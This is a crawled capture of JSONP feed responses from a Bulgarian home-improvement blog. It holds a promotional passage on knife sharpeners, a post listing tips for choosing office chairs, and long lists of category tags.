се\nфокусирате върху творческите аспекти на кулинарията. Острите ножове намаляват\nриска от наранявания, като осигуряват по-голяма безопасност в кухнята, което е\nособено важно за семейства с деца. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EС т\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочила\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eта\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E може да\nподдържате вашите ножове в перфектно състояние, като превърнете всяко рязане в\nудоволствие. Тази проста, но мощна инвестиция преобразява кухнята ви, като я\nправи пространство за кулинарни шедьоври и незабравими моменти около масата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003EТочило\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003Eза ножове\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E е незаменим инструмент за всяка кухня,\nкато осигурява острота, безопасност и удоволствие от готвенето. С \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eразнообразието от\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E точила,\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\nкоито се предлагат, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eможете да изберете модел,\nкойто отговаря на вашите нужди, независимо дали сте начинаещ готвач или\nстрастен кулинар. От ръчни точила за бърза поддръжка до електрически модели за\nпрофесионални резултати.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Standard\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/7081072939816647386\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7081072939816647386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7081072939816647386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post.html","title":"Точило за ножове за всяка кухня"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKDPsA4y-GFGeM5QFLRxizCsJe0QIkt3QYWt8yryE8hwq7Je_EykOqAkWWWee5MU_pe7uLiFo3gXaOGOQUtQkC3-vq6ikDRgHOgTkL2PMoVj-CyoZsF-6akJ-cZx0Tf97DROrNiSGYRNwxyP5QLTWXKFMh_lhsB8g2-4vT87DlJhpDNgus-vEarfMRvA\/s72-c\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.moiatdom.com/feeds/posts/default/-/featured?alt=json-in-script&max-results=3&callback=jQuery112204984564944377703_1768999489385&_=1768999489386
body_size: 5034
content:
// API callback
jQuery112204984564944377703_1768999489385({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467"},"updated":{"$t":"2026-01-21T11:46:00.118+02:00"},"category":[{"term":"ремонт"},{"term":"София"},{"term":"ремонти"},{"term":"дом"},{"term":"офис столове"},{"term":"дигитален маркетинг"},{"term":"инструменти"},{"term":"SEO"},{"term":"ВиК"},{"term":"Дойран"},{"term":"Жилище"},{"term":"Мода"},{"term":"Пасивни доходи"},{"term":"Резервни части за перални"},{"term":"Ремонт на покриви"},{"term":"Семеен подарък"},{"term":"Циклене на паркет"},{"term":"Части за перални"},{"term":"интериор"},{"term":"интериорни врати"},{"term":"кухня"},{"term":"мебели"},{"term":"обзавеждане"},{"term":"почистване"},{"term":"резервни части"},{"term":"строителство"},{"term":"части за пералня"},{"term":"2024"},{"term":"8 март"},{"term":"Blagoevgrad"},{"term":"Brak"},{"term":"Dojran"},{"term":"Dopan"},{"term":"Foto Bansko"},{"term":"GPS навигация"},{"term":"Konvektomat"},{"term":"Sandanski"},{"term":"Sofia"},{"term":"Web Design Blagoevgrad"},{"term":"Yakoruda"},{"term":"avtomobil"},{"term":"featured"},{"term":"flip key"},{"term":"foto BLagoevgrad"},{"term":"gifts"},{"term":"mebeli"},{"term":"mebelino"},{"term":"new house"},{"term":"remont na pokrivi"},{"term":"smart home"},{"term":"souvenirs"},{"term":"torbi za pazar"},{"term":"zakluch"},{"term":"Авто"},{"term":"Автокаско"},{"term":"Автомобил под наем"},{"term":"Акумулаторни комплекти"},{"term":"Барака"},{"term":"Барово оборудване"},{"term":"Батут"},{"term":"Бебешки колички"},{"term":"Бизнес"},{"term":"Благоевград"},{"term":"Благоевград Фотографи"},{"term":"Бойлери"},{"term":"Бременност"},{"term":"Бургас"},{"term":"Велинград"},{"term":"Вентилатори за таван"},{"term":"Вода"},{"term":"Втасватели за кухня"},{"term":"Входни врати"},{"term":"ГНП"},{"term":"Гърция"},{"term":"Детски столчета"},{"term":"Дигитален номад"},{"term":"Дигитални агенции"},{"term":"Домеско"},{"term":"Домо"},{"term":"Европейско първенство"},{"term":"Езеро"},{"term":"Електричко"},{"term":"Здраве"},{"term":"Извозва"},{"term":"Изолация"},{"term":"Имоти"},{"term":"Искам GPS"},{"term":"Камък"},{"term":"Килими"},{"term":"Климатици Пловдив"},{"term":"Кожа"},{"term":"Комари"},{"term":"Конвектомат"},{"term":"Краудфандинг"},{"term":"Кроп топове"},{"term":"Курс по немски"},{"term":"Кутии за прибори"},{"term":"Къртене"},{"term":"Кърти"},{"term":"Линк билдинг"},{"term":"Луксозен апартамент"},{"term":"Люлин"},{"term":"Македония"},{"term":"Маркетинг"},{"term":"Миглопластика"},{"term":"Мотивация"},{"term":"Моят"},{"term":"Наемател"},{"term":"Откриване на теч"},{"term":"Пасивен доход"},{"term":"Печки"},{"term":"Планетарен миксер"},{"term":"Пловдив"},{"term":"По-чист въздух"},{"term":"Подарък"},{"term":"Поликарт"},{"term":"Поло"},{"term":"Почистване на мазета"},{"term":"Пране на килими"},{"term":"Продажба на селска къща"},{"term":"Радиатори"},{"term":"Растеж"},{"term":"Ремонт на покриви Стара Загора"},{"term":"Рокли"},{"term":"Рошави килими"},{"term":"Седни"},{"term":"Синя хармония"},{"term":"Смееен фотограф"},{"term":"Стол Ларго"},{"term":"Строителни материали"},{"term":"Технологии"},{"term":"Това е Благоевград"},{"term":"Тяло"},{"term":"Уеб дизайн от W-SEO"},{"term":"Успех"},{"term":"Ухание"},{"term":"Фирмени интереси"},{"term":"Фотограф Банско"},{"term":"Хидроизолация"},{"term":"Хладилник"},{"term":"Чисти"},{"term":"Якоруда"},{"term":"антре"},{"term":"банята"},{"term":"бараки"},{"term":"батути"},{"term":"безшумен вентилатор за таван"},{"term":"бизнес ангел"},{"term":"бизнес ангели"},{"term":"варна"},{"term":"вентилатор за таван"},{"term":"влага"},{"term":"врати"},{"term":"врати борман"},{"term":"вратите"},{"term":"детско столче за кола"},{"term":"дигитална агенция"},{"term":"добре да ухае"},{"term":"едностаен"},{"term":"електроуреди"},{"term":"ергономични офис столове"},{"term":"за баня"},{"term":"за вратите"},{"term":"идеи за коридор"},{"term":"избор на врати"},{"term":"избор на интериорни врати"},{"term":"извозване на мебели"},{"term":"изговнане на наемател"},{"term":"инсулт"},{"term":"интериорен дизайн"},{"term":"кафе машини"},{"term":"качествен ъглошлайф"},{"term":"кварцов отоплител"},{"term":"кварцова печка"},{"term":"килим за офиса"},{"term":"ключодържател"},{"term":"ключодържатели за автомобили"},{"term":"кожата"},{"term":"коледен подарък"},{"term":"коли под наем"},{"term":"констуркция"},{"term":"коридор"},{"term":"краудфандингът"},{"term":"кухни"},{"term":"кухня по поръчка"},{"term":"лъчисти отоплители"},{"term":"лъчисти печки"},{"term":"мебелино"},{"term":"мини кухня"},{"term":"моят дом и ВиК"},{"term":"мъжко поло"},{"term":"наем"},{"term":"направата на покрив"},{"term":"нов дом"},{"term":"нов дом и ВиК"},{"term":"нов покрив"},{"term":"ново жилище"},{"term":"ново строителство"},{"term":"нотариус"},{"term":"нотариус в Бургас"},{"term":"обзавеждане на антре"},{"term":"окачени тавани"},{"term":"оптимизация на сайт"},{"term":"орнамент"},{"term":"откриване на течове"},{"term":"офис стол"},{"term":"панелно жилище"},{"term":"печки онлайн"},{"term":"планетарни миксери"},{"term":"планиране"},{"term":"подарък за нов дом"},{"term":"покриви"},{"term":"покривна конструкция"},{"term":"покупка на къща"},{"term":"понятия"},{"term":"почва"},{"term":"първо жилище"},{"term":"радиаторите"},{"term":"развитие"},{"term":"растения"},{"term":"резервни части за печки"},{"term":"резервни части за фурни"},{"term":"резервоари"},{"term":"ремонт на офиси"},{"term":"ремонт на покриви Пловдив"},{"term":"ремонтиране на кафе машини"},{"term":"рокли за бременни"},{"term":"ръчни инструменти"},{"term":"старо строителство"},{"term":"стоманени радиатори"},{"term":"строителна компания"},{"term":"строителстов"},{"term":"стъпки за изграждане на ВИК инсталация"},{"term":"счетоводна кантора"},{"term":"счетоводна къща"},{"term":"съвети за кухня в тесни пространства"},{"term":"съдържание"},{"term":"термокамера"},{"term":"торби за пазар"},{"term":"трансметал"},{"term":"три предложения"},{"term":"трикове"},{"term":"уеб дизайн"},{"term":"умен дом"},{"term":"ухапване от комари"},{"term":"финансови познания"},{"term":"фирма за химическо чистене"},{"term":"фирма със собствен бетонов възел"},{"term":"фотограф Благоевград"},{"term":"футбол"},{"term":"хакове"},{"term":"химическо чистене София"},{"term":"циклене в София"},{"term":"циклене на паркет в София"},{"term":"части за електроуреди"},{"term":"шоп онлайн"},{"term":"ъглошлайф"}],"title":{"type":"text","$t":"☝️ Моят дом - ценни съвети за строителсто, обзавеждане, мебели"},"subtitle":{"type":"html","$t":"Интересни решения за обзавеждане на къщи, апартаменти, жилища, градини и много други.\nMoiatDom.com е специализирано електронно издание, което ще Ви помогне да намерите адекватно решение за вашето жилище.\nЦенни съвети за ремонти, строителство и много други.\nИмате възможност и да добавяте ПР статии."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/-\/featured?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/search\/label\/featured"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"MoiatDom com - строителство, ремонти, обзавеждане и дизайн!"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00982888736217517669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-8339178357578941402"},"published":{"$t":"2021-10-02T14:31:00.004+03:00"},"updated":{"$t":"2021-10-02T14:31:47.187+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"мебели"},{"scheme":"http://www.blogger.com/atom/ns#","term":"офис столове"}],"title":{"type":"text","$t":"Избор на офис стол - 11 съвета от опитни експерти"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4x7zIkUCxWrxPAwY5_3IH3q4sySnRiZ3I6WS4mXjWlGNDELIM58jtW5e5qJ_kJg-jT8tUj8QcPL2pifEPfLmPG16ly2g707HpwnaG0gewg9-E6IVoSLgjPuEQxBDtCkxSNyzoH6B3GXc\/s869\/ofis+stolove+-+11+suveta+za+izbor+na+kachestveni+ofis+stolove.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"869\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4x7zIkUCxWrxPAwY5_3IH3q4sySnRiZ3I6WS4mXjWlGNDELIM58jtW5e5qJ_kJg-jT8tUj8QcPL2pifEPfLmPG16ly2g707HpwnaG0gewg9-E6IVoSLgjPuEQxBDtCkxSNyzoH6B3GXc\/w640-h436\/ofis+stolove+-+11+suveta+za+izbor+na+kachestveni+ofis+stolove.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px;\"\u003EИзборът на офис стол не е никак лесна задача. Особено това важи, ако трябва да обзаведете голям офис с много служители.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EПредставяме Ви 11 важни съвета за избор на офис столове\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo1. Предназначение на стола\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo2. База за столове\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo3. Офис облегалка\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E№4. Седалка за стол\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E№ 5. Пълнеж на стола\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E№6. Подлакътници и облегалка за глава в офис стол\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo7. Колела\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo8. Какви механизми могат да бъдат в офис стол?\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo9. Тапицерия и материал на корпуса\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo10. Цвят и дизайн\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo11. Какво друго да вземете предвид при избора на офис стол?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; outline: 0px; transition: all 0.5s ease 0s;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EПравилно подбраният офис стол означава комфорт през целия работен ден, функционалност, надеждност и практичност, които са съчетани с привлекателен външен вид. Вероятно всеки е запознат със ситуацията, когато след няколко часа седене на неудобен стол гърбът ви боли. Ако това се повтаря от ден на ден, значи не е далеч от хронични заболявания на опорно -двигателния апарат. Когато става въпрос за офиса на изпълнителната власт, наред с ергономията, трябва да се вземе предвид и дизайнът, тъй като работното място трябва да подчертава статуса и солидността. Нека се опитаме да разберем въпроса за избора на стол и да разберем какви материали, конструкции и механизми ще бъдат за предпочитане.\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EСъветите можете да откриете \u003Ca href=\"https:\/\/www.ofis-stolove.com\/2021\/10\/kak-da-izberem-ofis-stol-11-suveta-za.html\" rel=\"nofollow\" target=\"_blank\"\u003Eтук\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/8339178357578941402\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2021\/10\/11.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8339178357578941402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8339178357578941402"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2021\/10\/11.html","title":"Избор на офис стол - 11 съвета от опитни експерти"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4x7zIkUCxWrxPAwY5_3IH3q4sySnRiZ3I6WS4mXjWlGNDELIM58jtW5e5qJ_kJg-jT8tUj8QcPL2pifEPfLmPG16ly2g707HpwnaG0gewg9-E6IVoSLgjPuEQxBDtCkxSNyzoH6B3GXc\/s72-w640-h436-c\/ofis+stolove+-+11+suveta+za+izbor+na+kachestveni+ofis+stolove.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.moiatdom.com/feeds/posts/default?alt=json-in-script&callback=jQuery112204984564944377703_1768999489381&_=1768999489382
body_size: 80629
content:
// API callback
jQuery112204984564944377703_1768999489381({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467"},"updated":{"$t":"2026-01-21T11:46:00.118+02:00"},"category":[{"term":"ремонт"},{"term":"София"},{"term":"ремонти"},{"term":"дом"},{"term":"офис столове"},{"term":"дигитален маркетинг"},{"term":"инструменти"},{"term":"SEO"},{"term":"ВиК"},{"term":"Дойран"},{"term":"Жилище"},{"term":"Мода"},{"term":"Пасивни доходи"},{"term":"Резервни части за перални"},{"term":"Ремонт на покриви"},{"term":"Семеен подарък"},{"term":"Циклене на паркет"},{"term":"Части за перални"},{"term":"интериор"},{"term":"интериорни врати"},{"term":"кухня"},{"term":"мебели"},{"term":"обзавеждане"},{"term":"почистване"},{"term":"резервни части"},{"term":"строителство"},{"term":"части за пералня"},{"term":"2024"},{"term":"8 март"},{"term":"Blagoevgrad"},{"term":"Brak"},{"term":"Dojran"},{"term":"Dopan"},{"term":"Foto Bansko"},{"term":"GPS навигация"},{"term":"Konvektomat"},{"term":"Sandanski"},{"term":"Sofia"},{"term":"Web Design Blagoevgrad"},{"term":"Yakoruda"},{"term":"avtomobil"},{"term":"featured"},{"term":"flip key"},{"term":"foto BLagoevgrad"},{"term":"gifts"},{"term":"mebeli"},{"term":"mebelino"},{"term":"new house"},{"term":"remont na pokrivi"},{"term":"smart home"},{"term":"souvenirs"},{"term":"torbi za pazar"},{"term":"zakluch"},{"term":"Авто"},{"term":"Автокаско"},{"term":"Автомобил под наем"},{"term":"Акумулаторни комплекти"},{"term":"Барака"},{"term":"Барово оборудване"},{"term":"Батут"},{"term":"Бебешки колички"},{"term":"Бизнес"},{"term":"Благоевград"},{"term":"Благоевград Фотографи"},{"term":"Бойлери"},{"term":"Бременност"},{"term":"Бургас"},{"term":"Велинград"},{"term":"Вентилатори за таван"},{"term":"Вода"},{"term":"Втасватели за кухня"},{"term":"Входни врати"},{"term":"ГНП"},{"term":"Гърция"},{"term":"Детски столчета"},{"term":"Дигитален номад"},{"term":"Дигитални агенции"},{"term":"Домеско"},{"term":"Домо"},{"term":"Европейско първенство"},{"term":"Езеро"},{"term":"Електричко"},{"term":"Здраве"},{"term":"Извозва"},{"term":"Изолация"},{"term":"Имоти"},{"term":"Искам GPS"},{"term":"Камък"},{"term":"Килими"},{"term":"Климатици Пловдив"},{"term":"Кожа"},{"term":"Комари"},{"term":"Конвектомат"},{"term":"Краудфандинг"},{"term":"Кроп топове"},{"term":"Курс по немски"},{"term":"Кутии за прибори"},{"term":"Къртене"},{"term":"Кърти"},{"term":"Линк билдинг"},{"term":"Луксозен апартамент"},{"term":"Люлин"},{"term":"Македония"},{"term":"Маркетинг"},{"term":"Миглопластика"},{"term":"Мотивация"},{"term":"Моят"},{"term":"Наемател"},{"term":"Откриване на теч"},{"term":"Пасивен доход"},{"term":"Печки"},{"term":"Планетарен миксер"},{"term":"Пловдив"},{"term":"По-чист въздух"},{"term":"Подарък"},{"term":"Поликарт"},{"term":"Поло"},{"term":"Почистване на мазета"},{"term":"Пране на килими"},{"term":"Продажба на селска къща"},{"term":"Радиатори"},{"term":"Растеж"},{"term":"Ремонт на покриви Стара Загора"},{"term":"Рокли"},{"term":"Рошави килими"},{"term":"Седни"},{"term":"Синя хармония"},{"term":"Смееен фотограф"},{"term":"Стол Ларго"},{"term":"Строителни материали"},{"term":"Технологии"},{"term":"Това е Благоевград"},{"term":"Тяло"},{"term":"Уеб дизайн от W-SEO"},{"term":"Успех"},{"term":"Ухание"},{"term":"Фирмени интереси"},{"term":"Фотограф Банско"},{"term":"Хидроизолация"},{"term":"Хладилник"},{"term":"Чисти"},{"term":"Якоруда"},{"term":"антре"},{"term":"банята"},{"term":"бараки"},{"term":"батути"},{"term":"безшумен вентилатор за таван"},{"term":"бизнес ангел"},{"term":"бизнес ангели"},{"term":"варна"},{"term":"вентилатор за таван"},{"term":"влага"},{"term":"врати"},{"term":"врати борман"},{"term":"вратите"},{"term":"детско столче за кола"},{"term":"дигитална агенция"},{"term":"добре да ухае"},{"term":"едностаен"},{"term":"електроуреди"},{"term":"ергономични офис столове"},{"term":"за баня"},{"term":"за вратите"},{"term":"идеи за коридор"},{"term":"избор на врати"},{"term":"избор на интериорни врати"},{"term":"извозване на мебели"},{"term":"изговнане на наемател"},{"term":"инсулт"},{"term":"интериорен дизайн"},{"term":"кафе машини"},{"term":"качествен ъглошлайф"},{"term":"кварцов отоплител"},{"term":"кварцова печка"},{"term":"килим за офиса"},{"term":"ключодържател"},{"term":"ключодържатели за автомобили"},{"term":"кожата"},{"term":"коледен подарък"},{"term":"коли под наем"},{"term":"констуркция"},{"term":"коридор"},{"term":"краудфандингът"},{"term":"кухни"},{"term":"кухня по поръчка"},{"term":"лъчисти отоплители"},{"term":"лъчисти печки"},{"term":"мебелино"},{"term":"мини кухня"},{"term":"моят дом и ВиК"},{"term":"мъжко поло"},{"term":"наем"},{"term":"направата на покрив"},{"term":"нов дом"},{"term":"нов дом и ВиК"},{"term":"нов покрив"},{"term":"ново жилище"},{"term":"ново строителство"},{"term":"нотариус"},{"term":"нотариус в Бургас"},{"term":"обзавеждане на антре"},{"term":"окачени тавани"},{"term":"оптимизация на сайт"},{"term":"орнамент"},{"term":"откриване на течове"},{"term":"офис стол"},{"term":"панелно жилище"},{"term":"печки онлайн"},{"term":"планетарни миксери"},{"term":"планиране"},{"term":"подарък за нов дом"},{"term":"покриви"},{"term":"покривна конструкция"},{"term":"покупка на къща"},{"term":"понятия"},{"term":"почва"},{"term":"първо жилище"},{"term":"радиаторите"},{"term":"развитие"},{"term":"растения"},{"term":"резервни части за печки"},{"term":"резервни части за фурни"},{"term":"резервоари"},{"term":"ремонт на офиси"},{"term":"ремонт на покриви Пловдив"},{"term":"ремонтиране на кафе машини"},{"term":"рокли за бременни"},{"term":"ръчни инструменти"},{"term":"старо строителство"},{"term":"стоманени радиатори"},{"term":"строителна компания"},{"term":"строителстов"},{"term":"стъпки за изграждане на ВИК инсталация"},{"term":"счетоводна кантора"},{"term":"счетоводна къща"},{"term":"съвети за кухня в тесни пространства"},{"term":"съдържание"},{"term":"термокамера"},{"term":"торби за пазар"},{"term":"трансметал"},{"term":"три предложения"},{"term":"трикове"},{"term":"уеб дизайн"},{"term":"умен дом"},{"term":"ухапване от комари"},{"term":"финансови познания"},{"term":"фирма за химическо чистене"},{"term":"фирма със собствен бетонов възел"},{"term":"фотограф Благоевград"},{"term":"футбол"},{"term":"хакове"},{"term":"химическо чистене София"},{"term":"циклене в София"},{"term":"циклене на паркет в София"},{"term":"части за електроуреди"},{"term":"шоп онлайн"},{"term":"ъглошлайф"}],"title":{"type":"text","$t":"☝️ Моят дом - ценни съвети за строителсто, обзавеждане, мебели"},"subtitle":{"type":"html","$t":"Интересни решения за обзавеждане на къщи, апартаменти, жилища, градини и много други.\nMoiatDom.com е специализирано електронно издание, което ще Ви помогне да намерите адекватно решение за вашето жилище.\nЦенни съвети за ремонти, строителство и много 